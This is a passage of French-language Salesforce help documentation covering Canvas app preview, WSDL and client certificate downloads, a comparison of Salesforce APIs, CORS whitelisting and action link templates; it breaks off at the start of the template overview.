

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



CONSULTER ÉGALEMENT :

[À propos des commandes S-Control](#page-5355-0) [Visualforce](#page-5298-0)

# Intégration d'application dans Salesforce

# Présentation de l'aperçu de l'application de zone de dessin

L'aperçu de l'application de zone de dessin est un outil de développement qui permet de visualiser votre application avant de la publier. Pour afficher votre application de zone de dessin :

- **1.** Dans Configuration, saisissez *Aperçu de l'application de zone de dessin* dans la case Recherche rapide, puis sélectionnez **Aperçu de l'application de zone de dessin**.
- **2.** Cliquez sur votre application de zone de dessin dans le volet gauche. L'application s'affiche dans le cadre.

Pour plus d'informations, reportez-vous au guide [Force.com Canvas Developer's Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/canvas_framework.pdf).

# Démarrage rapide d'Heroku

Le bouton Démarrage rapide d'Heroku vous aide à créer une application dans Heroku et une application de zone de dessin correspondante dans Salesforce. Les champs du Démarrage rapide d'Heroku sont les suivants :



#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Professional Edition (avec Force.com Canvas activé)** et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher le visualiseur :

**•** Personnaliser l'application ET

> Modifier toutes les données



Remarque: Le nom d'utilisateur et le mot de passe Heroku ne sont stockés nulle part, mais utilisés uniquement durant le processus de création de l'application avec une connexion sécurisée.

CONSULTER ÉGALEMENT :

[Présentation des applications connectées](#page-5398-0) [Création d'une application connectée](#page-5400-0)

# Portée opérationnelle des champs

Les champs affichés dans la page Portée opérationnelle des champs sont référencés via la [portée](#page-5637-0) [opérationnelle](#page-5637-0) :

**•** Si la case **Est mis à jour** est activée, le champ est mis à jour à l'aide d'une opération DML (langage de manipulation de base de données), telle que insert ou update. Pour plus d'informations, reportez-vous à [Présentation des dépendances](#page-5637-1) à la page 5632.

Si la case **Is Updated** n'est pas sélectionnée, le champ n'est référencé que dans la portée opérationnelle. Par exemple, il peut être inclus dans une instruction select.

**•** Si la case **ID externe** est cochée, les champs se comportent comme un ID externe. Un champ ID externe contient uniquement les identificateurs uniques d'enregistrements d'un système extérieur à Salesforce. Vous pouvez vous servir de la fonction de recherche du menu latéral pour rechercher des valeurs d'ID externe. Vous pouvez aussi vous servir du champ de l'API Force.com. Lorsque vous utilisez l'a assistant d'importation de données pour les objets personnalisés et les solutions, ce champ permet d'éviter les duplications.

#### CONSULTER ÉGALEMENT :

[Compréhension des dépendances](#page-5637-1)

#### Éditions

Disponible avec : Salesforce Classic

Packages AppExchange et Visualforce disponibles avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Apex disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS **UTILISATEUR**

Pour télécharger des packages :

**•** Télécharger des packages AppExchange

Pour afficher les dépendances Apex :

**•** Auteur Apex

Pour afficher les dépendances Visualforce :

**•** "Mode développeur"

# Téléchargement des certificats d'authentification client et WSDL de Salesforce

Vous pouvez télécharger un document WSDL (Web Services Description Language) pour intégrer vos applications à Database.com à l'aide de l'API.

Voici les options WSDL disponibles :

- **• Enterprise WSDL** : utilisez ce document WSDL pour élaborer une intégration pour une organisation unique.Le WSDL entreprise est très typé, ce qui signifie qu'il contient des objets et des champs de types de données spécifiques, tels que int et string. Les clients qui utilisent le document WSDL Entreprise doivent le télécharger et le consommer de nouveau lorsque leur organisation modifie ses objets ou champs personnalisés, ou pour utiliser une autre version de l'API.
- **• Partner WSDL** : utilisez ce WSDL pour élaborer une intégration capables de fonctionner dans plusieurs organisations Salesforce, quels que soient leurs objets ou champs personnalisés. Généralement, les partenaires et les éditeurs de logiciels utilisent ce WSDL. Il est faiblement typé, ce qui signifie que vous utilisez des paires nom-valeur de noms de champ et de valeurs au lieu de types de données spécifiques. Le document WSDL partenaire ne doit être téléchargé et consommé qu'une seule fois par version de l'API.
- **• Apex WSDL** : utilisez ce WSDL pour exécuter ou compiler Apex dans un autre environnement.
- **• Metadata WSDL** : utilisez ce WSDL pour migrer des modifications de configuration entre les organisations, ou pour utiliser les personnalisations de votre organisation en tant que fichiers de métadonnées XML.

Pour télécharger un document WSDL :

- **1.** Dans Configuration, saisissez *API* dans la case Recherche rapide, puis sélectionnez **API**.
- **2.** Télécharger le document WDSL approprié :
	- **•** Si vous téléchargez un document WSDL Entreprise et que vous avez des packages gérés installés dans votre organisation, cliquez sur **Générer WDSL Entreprise**. Salesforce vous invite à sélectionner la version de chaque package installé à inclure dans le WDSL généré.
	- **•** Sinon, cliquez avec le bouton droit sur le lien du document WSDL adéquat pour l'enregistrer dans un répertoire local. Dans le menu contextuel, les utilisateurs d'Internet Explorer peuvent sélectionner **Enregistrer la cible sous** et les utilisateurs de Mozilla Firefox **Enregistrer le lien sous**.

**3.** Sur votre ordinateur, importez la copie locale du document WSDL dans votre environnement de développement.

Remarque: Vous pouvez également sélectionner les versions de package par défaut sans télécharger de document WSDL dans la section Paramètres de version du package.

Vous pouvez également télécharger un certificat afin d'authentifier les clients d'organisations Salesforce. Utilisez ce certificat pour la messagerie sortante de workflow. Il permet de déterminer que la demande provient de Salesforce, pas d'un utilisateur spécifique. Pour garantir des connexions sécurisées à l'aide de certificats en utilisant d'autres fonctionnalités Salesforce, telles que des appels Apex, employez des certificats et des paires de clés Salesforce.

Dans Configuration, cliquez sur *API* dans la case Recherche rapide, sélectionnez **API** puis, dans la page **WSDL Download** , cliquez avec le bouton droit sur **Télécharger le certificat client** et enregistrez le certificat à un emplacement approprié. Vous pouvez ensuite importer le certificat téléchargé dans le serveur d'applications et le configurer pour demander le certificat client.

CONSULTER ÉGALEMENT :

[Guide du développeur Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Guide du développeur d'API de métadonnées](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS UTILISATEUR

Pour télécharger un fichier WSDL ·

**•** Personnaliser l'application

# Quel API dois-je utiliser ?

Salesforce fournit un accès en programmation aux informations de votre organisation à l'aide d'interfaces de programmation d'application simples, puissantes et sécurisées.



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour utiliser les API :

**•** API activée

# Utilisation de l'API REST

L'API REST offre une interface de services Web basés sur REST puissante, pratique et simple qui permet d'interagir avec Salesforce. Parmi ses avantages figurent la facilité d'intégration et de développement. Grâce sa technologie, elle représente un excellent choix pour l'utiliser avec des applications mobiles et des projets Web. Cependant, pour traiter un grand nombre d'enregistrements, vous pouvez utiliser l'API de transfert en masse qui est basée sur les principes REST et optimisée pour les jeux de données importants.

# Utilisation de l'API SOAP

L'API SOAP offre une interface de services Web basés sur SOAP puissante, pratique et simple qui permet d'interagir avec Salesforce. Vous pouvez utiliser l'API SOAP pour créer, récupérer, mettre à jour ou supprimer des enregistrements. Vous pouvez également utiliser l'API SOAP pour effectuer des recherches et davantage. Vous pouvez utiliser l'API SOAP dans n'importe quelle langue prise en charge par les services Web.

Par exemple, vous pouvez utiliser l'API SOAP pour intégrer Salesforce aux systèmes ERP et financiers de votre organisation. Vous pouvez également livrer en temps réel des informations commerciales et de support aux portails de sociétés, et renseigner les systèmes métier critiques avec des informations sur les clients.

# Quand utiliser l'API REST Chatter

Utiliser l'API REST Chatter pour afficher les données Salesforce, notamment dans des applications mobiles. Les réponses sont traduites, structurées pour la présentation, et peuvent être filtrées pour inclure uniquement les éléments utiles à l'application. Outre les fils, les utilisateurs, les groupes et les suiveurs Chatter, l'API REST Chatter fournit un accès par programmation aux fichiers, aux recommandations, aux rubriques, aux notifications, à l'achat Data.com, entre autres. L'API REST Chatter est semblable aux API offertes par d'autres sociétés avec les fils, notamment Facebook et Twitter, mais elle expose également les fonctionnalités de Salesforce au-delà de Chatter.

## Utilisation de l'API de transfert en masse

L'API de transfert en masse, basée sur les principes REST, est optimisée pour le chargement ou la suppression de jeux de données importants. Vous pouvez l'utiliser pour interroger, insérer, mettre à jour, mettre à jour/insérer ou supprimer de façon asynchrone de nombreux enregistrements en soumettant des lots. Salesforce traite les lots en arrière-plan.

Par contre, l'API SOAP est optimisée pour des applications clientes en temps réel qui mettent à jour quelques enregistrements seulement à la fois. L'API SOAP peut être utilisé pour traiter de nombreux enregistrements, mais lorsque les jeux de données contiennent des centaines de milliers d'enregistrements, l'API SOAP est moins pratique. L'API de transfert en masse est conçue pour simplifier le traitement de milliers ou de millions d'enregistrements.

Pour utiliser l'API de transfert en masse, le plus simple est de l'activer pour le traitement des enregistrements dans Data Loader à l'aide de fichiers CSV. L'utilisation de Data Loader évite ainsi la nécessité d'écrire votre propre application cliente.

## Utilisation de l'API métadonnées

L'API métadonnées permet de restaurer, déployer, créer, mettre à jour ou supprimer des personnalisations pour votre organisation. L'utilisation la plus courante consiste à migrer des modifications depuis une sandbox ou une organisation test vers votre environnement de production. L'API métadonnées est conçue pour la gestion des personnalisations et la création d'outils capables de gérer le modèle des métadonnées, pas les données elles-mêmes.

Pour accéder à la fonctionnalité de l'API métadonnées, le plus simple consiste à utiliser Force.com IDE ou l'Outil de migration Force.com. Ces deux outils reposent sur l'API métadonnées et utilisent respectivement les outils standard Eclipse et Ant pour simplifier l'utilisation de l'API métadonnées.

- **•** L'IDE Force.com repose sur la plate-forme Eclipse, pour les programmeurs familiers des environnements de développement intégrés. Codez, compilez, testez et déployez à partir de l'IDE.
- **•** L'Outil de migration Force.com est idéal si vous souhaitez utiliser un script ou la ligne de commande pour déplacer les données depuis un répertoire local vers une organisation Salesforce.

# Utilisation de Streaming API

Utilisez Streaming API pour recevoir des notifications de modifications des données correspondant à une requête SOQL que vous définissez.

Streaming API est pratique pour publier des notifications du serveur sur le client. Pensez à Streaming API pour les applications qui interrogent fréquemment. Les applications qui interrogent en permanence l'infrastructure Salesforce ont une consommation excessive en nombre d'appels d'API et en durée de traitement. L'API de transfert en masse réduit le nombre de requêtes qui ne renvoient aucune donnée. Elle est également idéale pour les applications qui nécessitent une notification générale de la modification des données.

L'API de transfert en masse limite le nombre d'appels d'API et améliore les performances.

## Quand utiliser l'API REST Apex

Utilisez l'API REST Apex pour exposer vos classes et méthodes Apex afin de donner aux applications externes un accès à votre code via l'architecture REST. L'API REST Apex prend en charge OAuth 2.0 et l'ID de session pour l'autorisation.

## Quand utiliser l'API SOAP Apex

Utilisez l'API SOAP Apex pour exposer vos méthodes Apex en tant qu'API de service Web SOAP et permettre ainsi aux applications externes d'accéder à votre code via SOAP.

L'API SOAP Apex prend en charge OAuth 2.0 et l'ID de session pour l'autorisation.

# Quand utiliser l'API Tooling

Utilisez l'API Tooling pour intégrer des métadonnées Salesforce à d'autres systèmes. Les types de métadonnées sont exposés en tant que sObjects, ce qui permet d'accéder à un composant d'un type complexe. Cet accès au niveau du champ accélère les opérations sur les types de métadonnées complexes. Vous pouvez également élaborer des outils de développement personnalisés pour des applications Force.com. Par exemple, utilisez l'API Tooling pour gérer et déployer des copies de travail de classes et de déclencheur Apex, ainsi que des pages et des composants Visualforce. Vous pouvez également définir des points de contrôle ou des marqueurs de décharge mémoire, exécuter un code Apex anonyme, et accéder aux informations de journalisation et de couverture de code.

REST et SOAP sont pris en charge.

# Utilisation de CORS pour accéder à l'API REST Chatter et à l'API REST

L'API REST Chatter et l'API REST prennent en charge CORS (partage des ressources d'origines croisées). Pour accéder à ces API à partir d'un JavaScript dans un navigateur Web, ajoutez l'origine qui distribue le script à la liste blanche CORS.

[CORS](http://www.w3.org/TR/cors/) est une recommandation W3C qui permet aux navigateurs Web de demander des ressources provenant d'origines différentes de la leur (requête d'origines croisées). Par exemple, avec CORS, un script JavaScript à l'adresse https://www.exemple.com peut demander une ressource provenant de https://www.salesforce.com.

Si un navigateur prenant en charge CORS envoie une requête à une origine ajoutée à la liste blanche CORS Salesforce, Salesforce renvoie l'origine dans l'en-tête HTTP

Access-Control-Allow-Origin, avec tous les en-têtes HTTP CORS supplémentaires. Si l'origine ne figure pas dans la liste blanche, Salesforce renvoie le code de statut HTTP 403.

- **1.** Dans Configuration, saisissez *CORS* dans la case Recherche rapide, puis sélectionnez **CORS**.
- **2.** Sélectionnez **Nouveau**.
- **3.** Saisissez un modèle d'URL d'origine.

Le modèle d'URL d'origine doit inclure le protocole HTTPS et un nom de domaine, et peut inclure un port. Le caractère générique (\*) est pris en charge et doit être placé devant le nom de domaine de deuxième niveau. Par exemple, https://\*.exemple.com ajoute tous les sous-domaines de exemple.com à la liste blanche.

Le modèle d'URL d'origine peut être une adresse IP. Cependant, une adresse IP et un domaine résolus sur la même adresse n'ont pas la même origine et vous devez les ajouter à la liste blanche CORS dans des entrées séparées.

Important: Vous devez toutefois transmettre un jeton OAuth avec les requêtes qui l'exigent.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, lire, mettre à jour et supprimer :

**•** "Modifier toutes les données"

# Modèles de lien d'action

Créez des modèles de liens d'action dans la Configuration pour pouvoir instancier des groupes de liens d'action avec des propriétés communes à partir de l'API REST Chatter ou d'un Apex. Vous pouvez empaqueter des modèles et les distribuer à d'autres organisations Salesforce.

Un lien d'action est un bouton dans un élément de fil. Un clic sur un lien d'action peut diriger l'utilisateur vers une page Web, lancer le téléchargement d'un fichier ou invoquer un appel d'API vers Salesforce ou un serveur externe. Un lien d'action inclut une URL et une méthode HTTP, et peut inclure un corps de requête et des informations d'en-tête, par exemple un jeton OAuth pour l'authentification. Utilisez des liens d'action pour intégrer des services Salesforce et tiers dans le fil, afin de permettre aux utilisateurs d'agir pour augmenter la productivité et accélérer les innovations. Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions, à l'exception de **Personal Edition**.

Dans cet exemple, **Approuver** et **Refuser** sont des liens d'action qui émettent des appels API à

l'API REST d'un site de voyage fictif pour approuver ou refuser un itinéraire. Lorsque Pam a créé l'itinéraire sur le site de voyage, le site a émis une requête API REST Chatter afin de publier l'élément de fil avec les liens d'action pour Kevin, le responsable de Pam, qui peut ainsi approuver ou refuser l'itinéraire.



Important: Les liens d'action sont une fonctionnalité de développeur. Vous pouvez créer des modèles de liens d'action dans la Configuration, mais vous devez utiliser Apex ou l'API REST Chatter pour générer des liens d'action à partir de modèles et les ajouter à des éléments de fil.

#### [Conception de modèles de liens d'action](#page-5375-0)

Avant de créer un modèle, déterminez les valeurs que vous souhaitez définir dans le modèle et celles que vous souhaitez définir avec des variables de liaison lorsque vous instanciez des groupes de liens d'action à partir du modèle.

#### [Création de modèles de lien d'action](#page-5383-0)

Créez des modèles de liens d'action dans la Configuration pour pouvoir instancier des groupes de liens d'action avec des propriétés communes à partir de l'API REST Chatter ou d'un Apex. Vous pouvez empaqueter des modèles et les distribuer à d'autres organisations Salesforce.

#### [Modification de modèles de lien d'action](#page-5387-0)

Vous pouvez modifier tous les champs d'un modèle de groupe de liens d'actions non publié et des modèles de lien d'action associés.

#### [Suppression de modèles de groupe de liens d'action](#page-5388-0)

Lorsque vous supprimez un modèle de groupe de liens d'action, vous supprimez les modèles de lien d'action associés et tous les groupes de liens d'action qui ont été instanciés à partir des modèles. Les groupes de liens d'action supprimés ne sont plus affichés dans les éléments de fil auxquels ils étaient associés.

#### [Empaquetage de modèles de lien d'action](#page-5388-1)

Empaquetez des modèles de liens d'action et distribuez-les à d'autres organisations Salesforce.

#### CONSULTER ÉGALEMENT :

[https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features_action_links.htm) [https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi\\_features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi_features_action_links.htm)

### <span id="page-5375-0"></span>Conception de modèles de liens d'action

Avant de créer un modèle, déterminez les valeurs que vous souhaitez définir dans le modèle et celles que vous souhaitez définir avec des variables de liaison lorsque vous instanciez des groupes de liens d'action à partir du modèle.

- **•** [Présentation des modèles de liens d'action](#page-5375-1)
- **•** [Considérations relatives à la conception du modèle](#page-5377-0)
- **•** [Définition de la date d'expiration d'un groupe de liens d'action](#page-5378-0)
- **•** [Définition de variables de liaison](#page-5378-1)
- <span id="page-5375-1"></span>**•** [Définition des utilisateurs autorisés à afficher le lien d'action](#page-5380-0)
- **•** [Utilisation de variables de contexte](#page-5381-0)

#### Présentation des modèles de liens d'action

Voici un modèle de groupe de liens d'action dans la Configuration :

